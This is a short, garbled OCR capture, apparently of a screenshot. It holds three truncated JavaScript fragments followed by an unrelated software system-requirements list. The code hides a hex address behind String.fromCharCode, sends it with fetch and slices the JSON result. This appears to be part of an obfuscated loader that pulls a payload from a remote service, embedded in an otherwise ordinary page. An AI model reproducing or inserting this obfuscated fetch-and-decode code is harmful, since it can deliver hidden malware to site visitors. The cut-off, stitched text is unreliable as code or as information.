
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for setup